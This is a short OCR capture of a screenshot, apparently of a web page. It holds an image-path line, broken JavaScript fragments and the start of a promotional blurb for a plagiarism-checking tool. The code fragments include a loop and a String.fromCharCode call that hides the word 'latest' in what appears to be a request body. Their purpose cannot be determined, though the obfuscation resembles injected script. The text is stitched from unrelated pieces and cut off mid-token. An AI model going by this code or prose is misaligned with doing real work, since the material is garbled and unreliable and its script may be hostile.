
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const
Find out if your students’ papers have their
contents correctly referenced or test your own
project to avoid unintentional plagiarism through
this straightforward utility. Throughout our